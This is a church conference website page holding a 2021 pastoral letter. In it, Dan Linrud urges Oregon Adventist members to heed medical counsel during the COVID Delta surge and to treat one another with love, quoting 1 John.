

--- FILE ---
content_type: text/html
request_url: https://www.oregonadventist.org/news/to-my-oregon-conference-brothers-and-sisters
body_size: 11386
content:
<!DOCTYPE html><!-- This site was created in Webflow. https://webflow.com --><!-- Last Published: Thu Jan 15 2026 22:18:50 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.oregonadventist.org" data-wf-page="5fff5d3c7a15c493f92cb3b4" data-wf-site="5b8718b764a949c69b2f1a63" data-wf-collection="5fff5d3c7a15c42d0d2cb476" data-wf-item-slug="to-my-oregon-conference-brothers-and-sisters"><head><meta charset="utf-8"/><title>To My Oregon Conference Brothers and Sisters....</title><meta content="Sep 03, 2021   |   Dan Linrud   |    Views" name="description"/><meta content="To My Oregon Conference Brothers and Sisters...." property="og:title"/><meta content="Sep 03, 2021   |   Dan Linrud   |    Views" property="og:description"/><meta content="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6131be4cf5468dc627cdd962_fountain-pen-written-page.jpg" property="og:image"/><meta content="To My Oregon Conference Brothers and Sisters...." property="twitter:title"/><meta content="Sep 03, 2021   |   Dan Linrud   |    Views" property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6131be4cf5468dc627cdd962_fountain-pen-written-page.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="Webflow" name="generator"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css" rel="stylesheet" type="text/css" integrity="sha384-qBmpAzJj5k8U2Bfd6KAMLHvlOFX6oxTpIImK8tu2ddO6ofR7N0Q0X2fSbNKA7kN/" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Changa One:400,400italic","Muli:300,300italic,regular,italic,600italic,700,700italic","Muli:200,200italic,300,300italic,regular"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9e760cedf84b2a4a1b9231_oc-favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c49e54328aefe7761573a34_oc-webclip.jpg" rel="apple-touch-icon"/><link href="rss.xml" rel="alternate" title="RSS Feed" type="application/rss+xml"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-KR6CYTHCTB"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'developer_id.dZGVlNj', true);gtag('js', new Date());gtag('config', 'G-KR6CYTHCTB');</script><script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script><script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2HHDM6');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.css" />

<style>
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #5d6371;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
</style>
</head><body><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" class="brand-2 w-nav-brand"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div class="back-to-news-section"><div class="back-to-news-wrapper"><p class="paragraph-145"><a href="/newsroom">Visit the Newsroom</a></p></div></div><div class="news-heading-section"><div class="news-header-section"><div class="news-heading-block"><div class="news-heading"><h3 class="h3-news-title">To My Oregon Conference Brothers and Sisters....</h3></div><div class="author-date-block"><div class="author-name-block"><a href="/author/dan-linrud" class="link-blog">Dan Linrud</a><p class="paragraph-author">|</p><p class="paragraph-author">September 3, 2021</p></div></div></div><div class="news-main-image"><div style="background-color:#186936" class="div-block-132"><h5 class="news-article-category">Views</h5></div><img alt="To My Oregon Conference Brothers and Sisters...." src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6131be4cf5468dc627cdd962_fountain-pen-written-page.jpg" sizes="100vw" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6131be4cf5468dc627cdd962_fountain-pen-written-page-p-1080.jpeg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6131be4cf5468dc627cdd962_fountain-pen-written-page.jpg 1500w" class="image-90"/></div></div></div><div class="news-main"><div class="news-post-section"><div class="news-post-body"><div class="rich-text-block w-richtext"><p>To my Adventist and Christian brothers and sisters, this message comes straight from my pastoral heart. </p><p>As a spiritual leader, I am so deeply concerned for our faith family in this time, locally and beyond. Some may ask, why do you write here where anyone can see this? The reason: we should not suppose that the spirit and deeds of us as Christians or church members are unnoticed by our neighbors and communities. They hear us and see us. They’re listening and watching, looking for evidences of what it means to be Jesus’ followers. </p><p>Dear Friends, I am so concerned for the many people in our faith family who are sick with the COVID Delta variant right now, or have been sick recently. Yes, many have been fortunate to avoid severe illness, but some have not been so fortunate. Many such persons have lived by our health principles, still they got sick. Some tried the animal treatments and it didn’t help them. Some are in hospitals on oxygen, I know of some members who are on ventilators right now. Some of those are barely hanging onto their lives as I write. Some will perish. </p><p>What is so sad is it isn’t necessary, if we would all simply heed the medical counsel of our Adventist health professionals, in whom we have been so proud and grateful for through the years. Death is always sad. Avoidable death is tragic and a final act of poor stewardship of the divine gift of life. </p><p>But, what most breaks my heart, is that among some of our brothers and sisters who are in hospitals barely surviving, and some who are dying, the final energy of their lives before contracting COVID was lashing out in angry rages about their “rights,” which they meant to mean they didn’t need to care about others’ health safety around them, nor their own. Their final actions before sickness was berating their civic and church leaders, even demeaning fellow members and their pastors. For those who perish, this will be their final legacy. This seems to me even more tragic than death itself. It is an unfortunate evidence of final fruit. </p><p>The apostle John wrote: “He who says he is in the light, and hates his brother, is in darkness until now. He who loves his brother abides in the light, and there is no cause for stumbling in him. 11 But he who hates his brother is in darkness and walks in darkness, and does not know where he is going, because the darkness has blinded his eyes.” 1 John 2:9-11 | NKJV</p><p>This is the fruit of self-serving, disregard, discord, and anger toward others. This is a blight of darkness, both on the individual heart and that which reaches out to the sphere around such a one. This is what Jesus calls every person to repent of and turn to him. Jesus’ followers are called to something radically different than this. Commanded to a higher calling. </p><p>“And this is His commandment: that we should believe on the name of His Son Jesus Christ and love one another, as He gave us commandment.” 1 John 3:23 | NKJV</p><p>“Beloved, let us love one another, for love is of God; and everyone who loves is born of God and knows God. He who does not love does not know God, for God is love.” 1 John 4:7-8 | NKJV</p><p>This is the fruit that comes from surrendering one’s self to a value higher than one’s personal rights—that of one’s greatest privilege of sacrificially loving Jesus and others supremely. This is a bright beacon of heavenly light that all who are in our sphere will see and be touched by. </p><p>If this pandemic, and so many other dangers to our lives, are to teach us anything; it is that we don’t know the number of our days, but we know that love and light are to be our final legacy. </p><p>This begins with treating lovingly our family, friends, church members, pastors, neighbors, fellow citizens, government leaders, everyone—even, or especially, those we don’t agree with—because this is the Way of Jesus. </p><p>The book of Acts, chapter 2, highlights a church where the members’ love and grace and generosity was so significant and shone so brightly that more and more people were drawn to the light of Jesus’ love through his followers. Just as with us today, their communities were noticing, listening, watching to see what difference it makes to be a follower of Jesus. </p><p>I urge you to join me in committing to this divine call for the legacy of each of us to be the reflection of Jesus’ love and light. And please join me in praying for each other, and especially for those who are sick with COVID and their families, particularly those who have lost loved ones.</p><p>‍</p></div><a href="#" class="lightbox-link-2 w-inline-block w-dyn-bind-empty w-lightbox"><img alt="" src="" class="master-lightbox-photo w-dyn-bind-empty"/><script type="application/json" class="w-json">{
  "items": [],
  "group": "Russian"
}</script></a><div class="w-condition-invisible w-container"><div class="collection-list-wrapper-2020 w-dyn-list"><script type="text/x-wf-template" id="wf-template-5a1ac708-b284-140d-e114-edae08c313dd">%3Cdiv%20role%3D%22listitem%22%20class%3D%22w-dyn-item%20w-dyn-repeater-item%20w-col%20w-col-3%22%3E%3Ca%20href%3D%22%23%22%20class%3D%22w-inline-block%20w-dyn-bind-empty%20w-lightbox%22%3E%3Cimg%20alt%3D%22%22%20src%3D%22%22%20class%3D%22image-145%20w-dyn-bind-empty%22%2F%3E%3Cscript%20type%3D%22application%2Fjson%22%20class%3D%22w-json%22%3E%7B%0A%20%20%22items%22%3A%20%5B%5D%2C%0A%20%20%22group%22%3A%20%22Russian%22%0A%7D%3C%2Fscript%3E%3C%2Fa%3E%3C%2Fdiv%3E</script><div role="list" class="w-dyn-items w-row w-dyn-hide"></div><div class="w-dyn-empty"><div>No items found.</div></div></div></div><div class="w-container"></div><div class="spotify-embed1 w-condition-invisible w-embed w-iframe"><iframe src="" width="100%" height="145" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
<br/>
<iframe src="" width="100%" height="145" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
<br/>
 <iframe src="" width="100%" height="145" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
 <br/>
 <iframe src="" width="100%" height="145" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
 <br/>
 <iframe src="" width="100%" height="145" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div><div class="html-embed-18 w-condition-invisible w-embed w-script"><a data-flickr-embed="true"  href="" title="Señor Douglas:"><img src="https://live.staticflickr.com/65535/48001680127_7b36e28398_z.jpg" width="100%" height="640"></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script></div></div><div class="more-news-section"><h4>You might also like</h4><div class="collection-list-wrapper-23 w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><div class="more-news-small-block"><div class="home-news-image"><img alt="Long-term Mentoring of Worship Leaders Helps Young People Find Their Place in Church Life" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/69697f232f29b5b6ab831dd9_PAA%20Worship%20Leaders%201500x1000.jpg" class="post-card-v1-preview"/></div><div class="home-news-category-small"><a style="background-color:#ffb731" href="/news/long-term-mentoring-of-worship-leaders-helps-young-people-find-their-place-in-church-life" class="button-link-reverse news-category-button">Features</a></div><h5>Long-term Mentoring of Worship Leaders Helps Young People Find Their Place in Church Life</h5><a href="/news/long-term-mentoring-of-worship-leaders-helps-young-people-find-their-place-in-church-life" class="link small">Read more</a></div></div><div role="listitem" class="w-dyn-item"><div class="more-news-small-block"><div class="home-news-image"><img alt="Weekend with Michael Campbell at Sunnyside" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696958cd1afc5a7cb7094e86_SS%20Discovering%20Adventism%201500x1000.jpg" sizes="100vw" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696958cd1afc5a7cb7094e86_SS%20Discovering%20Adventism%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696958cd1afc5a7cb7094e86_SS%20Discovering%20Adventism%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696958cd1afc5a7cb7094e86_SS%20Discovering%20Adventism%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/696958cd1afc5a7cb7094e86_SS%20Discovering%20Adventism%201500x1000.jpg 1500w" class="post-card-v1-preview"/></div><div class="home-news-category-small"><a style="background-color:#ff3e5c" href="/news/weekend-with-michael-campbell-at-sunnyside" class="button-link-reverse news-category-button">Announcements</a></div><h5>Weekend with Michael Campbell at Sunnyside</h5><a href="/news/weekend-with-michael-campbell-at-sunnyside" class="link small">Read more</a></div></div><div role="listitem" class="w-dyn-item"><div class="more-news-small-block"><div class="home-news-image"><img alt="Adventist Health First Friday: February 2026" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6966a92e3a4add94330d0237_First%20Friday%202.2026%201500x1000.jpg" sizes="100vw" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6966a92e3a4add94330d0237_First%20Friday%202.2026%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6966a92e3a4add94330d0237_First%20Friday%202.2026%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6966a92e3a4add94330d0237_First%20Friday%202.2026%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/6966a92e3a4add94330d0237_First%20Friday%202.2026%201500x1000.jpg 1500w" class="post-card-v1-preview"/></div><div class="home-news-category-small"><a style="background-color:#ff3e5c" href="/news/adventist-health-first-friday-february-2026" class="button-link-reverse news-category-button">Announcements</a></div><h5>Adventist Health First Friday: February 2026</h5><a href="/news/adventist-health-first-friday-february-2026" class="link small">Read more</a></div></div></div></div></div></div></div><div class="footer"><div class="footer-section"><div class="footer-wrapper w-container"><div class="columns w-row"><div class="footer-column1 w-col w-col-4"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg" alt="Oregon Conference of Seventh-day Adventists logo" width="322" class="image-6"/><a href="/ministries" class="w-inline-block"><h5 class="heading-53">We are here for you.</h5></a><div class="contact-us-block"><div class="left">Monday – Thursday:   8 am to 5:00 pm<br/>Friday – Sunday:   Closed</div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a626126d6ffc3bd49_placeholder.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="https://www.google.com/maps/dir//Oregon+Conference+Headquarters+of+Seventh-day+Adventists,+19800+Oatfield+Rd,+Gladstone,+OR+97027/@45.3842424,-122.5854524,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x54957682534df91d:0x9bf40494a5f773ac!2m2!1d-122.5832637!2d45.3842387!3e0" target="_blank" class="links-reverse">19800 Oatfield Road<br/>Gladstone OR 97027</a></div></div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a6261261e05c3bd4a_telephone.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="tel:15038503500" class="links-reverse">(503) 850-3500</a></div></div></div><div class="social-wrapper footer"><a href="https://www.facebook.com/OregonAdventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9ef0acb4189e31a5d1dcf6_FB-blue.png" width="30" alt="" class="social-footer"/></a><a href="https://vimeo.com/oregonadventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949a81d2f1bb5_vimeo_icon_white_on_blue_rounded.png" width="30" alt="" class="social-footer"/></a><a href="https://www.instagram.com/oregonadventists/" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png 1058w" alt="" class="social-footer"/></a><a href="https://twitter.com/OregonAdventist" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2513e835af3a28e1da4549_Twitter_Social_Icon_Rounded_Square_Color.png" width="30" alt="" class="social-footer"/></a><a href="https://www.youtube.com/channel/UCjUrrMSXwqZXV8SPrqpzKhQ/videos" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png 1024w" alt="" class="social-footer"/></a></div></div><div class="footer-column2 w-col w-col-4"><h1 class="footer-heading">I want to</h1><div class="footer-want-to-wrapper"><a href="/about-us/mission" target="_blank" class="links-reverse footer-link-master">Learn more about Adventists</a><a href="http://www.oregonadventist.org/#calendar" class="links-reverse footer-link-master">Find upcoming events</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="links-reverse footer-link-master">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="links-reverse footer-link-master">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="links-reverse footer-link-master">Find a medical facility</a><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-reverse footer-link-master">Give online</a><a href="/newsroom" class="links-reverse footer-link-master">Read news, stories and announcements</a><a href="/podcasts" class="links-reverse footer-link-master">Listen to podcasts</a><a href="https://oregonconference.us1.list-manage.com/subscribe?u=9a358fb4e710408b07e49f97b&amp;id=c2639b5a2f" target="_blank" class="links-reverse footer-link-master">Subscribe to Connections</a><a href="/ministries" class="links-reverse footer-link-master">View all ministries and resources</a><a href="http://www.oregonadventist.org/support/human-resources#job-opportunities" class="links-reverse footer-link-master">Find OC job opportunities</a></div></div><div id="get-in-touch" class="footer-form w-col w-col-4"><h1 class="footer-heading">get in touch</h1><div class="get-in-touch-form w-form"><form id="wf-form-Get-in-Touch" name="wf-form-Get-in-Touch-form" data-name="Get in Touch form" method="get" data-wf-page-id="5fff5d3c7a15c493f92cb3b4" data-wf-element-id="ea518938-ac35-c520-c2e4-c8524f22b726" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><input class="text-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Your name" type="text" id="name" required=""/><input class="text-field-2 w-input" maxlength="256" name="email" data-name="Email" placeholder="Your email" type="text" id="email" required=""/><textarea id="comments" name="comments" placeholder="How can we help?" maxlength="5000" data-name="Comments" class="textarea w-input"></textarea><div data-sitekey="6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4" class="w-form-formrecaptcha g-recaptcha g-recaptcha-error g-recaptcha-disabled"></div><input type="submit" data-wait="Please wait..." class="submit-button w-button" value="Submit"/></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="footer"><div data-w-id="7fdae162-1a32-ecab-7446-8d95f2d9570c" class="footer-content"><div class="div-block-2 meganav"><a href="/" class="links-reverse footer-link-copyright">Home</a><a href="/ministries" class="links-reverse footer-link-copyright">Ministries</a><a href="http://www.oregonadventist.org/ministries#support" class="links-reverse footer-link-copyright">Support</a><a href="/newsroom" class="links-reverse footer-link-copyright">Newsroom</a><a href="http://www.oregonadventist.org/ministries#about-us" class="links-reverse footer-link-copyright">About Us</a><a href="http://www.oregonadventist.org/ministries#resources" class="links-reverse footer-link-copyright">Resources</a></div><div class="div-block-10"><div class="text-copyright">© 2021 Oregon Conference of Seventh-day Adventists<br/></div><div class="web-policies"><a href="/privacy-policy" class="privacy-link-small">Privacy Policy</a><a href="/terms-of-use" class="privacy-link-small">Terms of Use</a></div></div></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5b8718b764a949c69b2f1a63" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js" type="text/javascript" integrity="sha384-JNv6zOt5TJ4lT+XC/X3E7kYHBn4PqEWOAop9/PY5QllgVTyl3pkP1Se4kq2EtNOy" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.f919141e3448519b.js" type="text/javascript" integrity="sha384-0dpL+rRIdWgp7t4mWakP0H+6RU4n3g9xP4SmJZle+xurEqe4cffHHB2MF1N5SqpQ" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.e0c38737.75b1c36e3c614609.js" type="text/javascript" integrity="sha384-gW+X2egWZpLMGoMWzyZnQpeImZwJRt0ZrYRo980pHW9hcdkrE5cyVMYD9ZZRo7dM" crossorigin="anonymous"></script><!-- Go to 